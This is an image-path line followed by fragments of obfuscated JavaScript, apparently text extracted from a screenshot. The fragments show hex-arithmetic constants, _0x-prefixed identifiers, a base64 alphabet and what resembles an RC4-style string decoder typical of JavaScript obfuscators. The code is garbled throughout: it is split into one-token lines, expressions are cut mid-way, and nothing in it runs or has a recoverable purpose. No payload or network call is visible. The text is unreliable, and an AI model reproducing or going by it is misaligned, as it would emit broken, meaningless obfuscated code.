
{_0x347241=_0x347241-(-
0x3
*
0x2ca
+
0xe9f
+-
0x59f
);
var
2cbbc0=
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOP
9,_0x4a86df,_0x4c2ecf=-
0x23cd
+-
0x2
*
0x61f
+-
0x1
*-
0x3
x3ebb69*(-
0xd
*
0x6a
+
0x2
*-
0x22d
+-
0x9
*-
0x11c
)+_0x4a86
68f
+-
0x1
*
0x973
&_0x3ebb69>>(-(-
0x1d11
+-
0x170d
+
0x342
a86df);}
for
(
var
 _0x101a61=
0xa0d
+-
0x2094
+
0x1
*
0x168
t'
](_0x101a61)[
'toString'
](-
0x1
*
0x341
+
0x2407
+-
0x20
11263e,_0x3d52ac)
{
var
 _0x3c1c=[],_0x5c2d78=-
0x198a
75
*
0x17
+-
0x983
*-
0x1
+
0x40
*
0x4
;_0x5e8cab<
0x52
+-
0x1e3
0x5e8cab<
0x2396
+
0xb6e
+-
0x2e04
;_0x5e8cab++){_0x5c2d
+-
0x5
*
0x181
),_0xe8754c=_0x3c1c[_0x5e8cab],_0x3c1c
0x1
*-
0x2702
+-
0x8
*
0x48a
+
0x1
*
0x4b52
;
for
(
var
 _0x1dc3c
-
0x1
+-
0xe48
*-
0x1
+
0xdc6
))%(
0x1d14
+-
0x2544
+-
0xe
*-
0xa
8cab],_0x3c1c[_0x5e8cab]=_0x3c1c[_0x5c2d78],_0x3c1
1c[_0x5e8cab]+_0x3c1c[_0x5c2d78])%(
0x1d1
*-
0xd
+
0x16
}
var
 _0x358bea=_0xf9c21c[
0x2
*
0x35b
+-
0x1
*
0x1976
+
0x1
defined&&(_0x2a03[
'sYSUTm'
]=!![]),_0x25a493=_0x2a0
0xdeed3c,_0x4af341);}(
function
(_0x41a1c7,_0x238d8
x47ec2f);}
function
_0x583411
(_0x3c1b5e,_0x3f3fb8,_
x2fd508,_0xb6d6eb,_0x1d7ae2,_0x205011)
{
return
 _0x2
 _0x2a03(_0x14c71-
0x2d3
,_0x5682d2);}
var
 _0x2a97d0=